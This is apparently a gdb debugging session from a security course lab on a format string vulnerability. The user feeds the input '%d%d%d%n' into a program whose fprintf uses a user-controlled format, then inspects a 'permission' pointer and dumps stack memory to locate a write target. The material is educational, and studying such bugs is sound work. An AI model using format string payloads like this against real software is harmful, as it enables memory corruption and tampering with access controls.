 (gdb) run
Starting program: /home/c/chang-ch/CS2107/fst
Format String Theory is going to be the next big hit!
Can you help me with the title of my papers? I need quite a few...
%d%d%d%n
Breakpoint 2, get_title () at fst.c:64
64 fprintf(fp, result, prefix);
(gdb) print perm
$1 = (int *) 0x55555555804c <permission>
(gdb) print *perm
$2 = 0
(gdb) print &perm
$3 = (int **) 0x7fffffffe8e8
(gdb) info frame
Stack level 0, frame at 0x7fffffffe970:
rip = 0x555555555478 in get_title (fst.c:64); saved rip = 0x55555555550a
called by frame at 0x7fffffffe990
source language c.
Arglist at 0x7fffffffe8d8, args:
Locals at 0x7fffffffe8d8, Previous frame's sp is 0x7fffffffe970
Saved registers:
rbp at 0x7fffffffe960, rip at 0x7fffffffe968
(gdb) x/48x 0x7fffffffe8e8
0x7fffffffe8e8: 0x5555804c 0x00005555 0x555592a0 0x00005555
0x7fffffffe8f8: 0x55559480 0x00005555 0x00007325 0x00000000
0x7fffffffe908: 0x203e2d2d 0x00000000 0x64257325 0x64256425
0x7fffffffe918: 0x000a6e25 0x00000000 0x00000000 0x00000000
0x7fffffffe928: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe938: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe948: 0x00000000 0x00000000 0x555551e0 0x00005555
0x7fffffffe958: 0xa21cb500 0x5fcac22c 0xffffe980 0x00007fff
0x7fffffffe968: 0x5555550a 0x00005555 0xffffea70 0x00007fff
0x7fffffffe978: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe988: 0xf7def0b3 0x00007fff 0xf7ffc620 0x00007fff
0x7fffffffe998: 0xffffea78 0x00007fff 0x00000000 0x00000001
(gdb)